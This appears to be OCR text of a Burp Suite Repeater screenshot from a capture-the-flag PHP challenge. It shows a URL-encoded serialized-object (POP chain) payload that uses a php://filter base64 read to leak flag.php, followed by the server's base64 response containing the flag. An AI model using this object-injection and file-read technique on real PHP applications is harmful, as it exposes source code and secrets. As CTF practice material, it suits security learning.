 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: http://1e7fe872-a25d-40ed-964f-d58fd2d270b8.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/?pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3
BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Bs%3A
4%3A%22flag%22%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%
3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A
%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2F
filter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.
php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D HTTP/1.1
Host:
1e7fe872-a25d-40ed-964f-d58fd2d270b8.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 09 Jul 2020 08:04:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 152
Connection: close
X-Powered-By: PHP/5.6.40
PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFn
ezkxOTI0NzcwLWViOTUtNDY5Yi05YTg5LTY4N2FiZDdlZDk5NH0iOwp
9CmVjaG8gIkhlbHAgTWUgRmluZCBGTEFHISI7Cj8+
? < + > Type a search term 0 matches
Done 333 bytes | 26 millis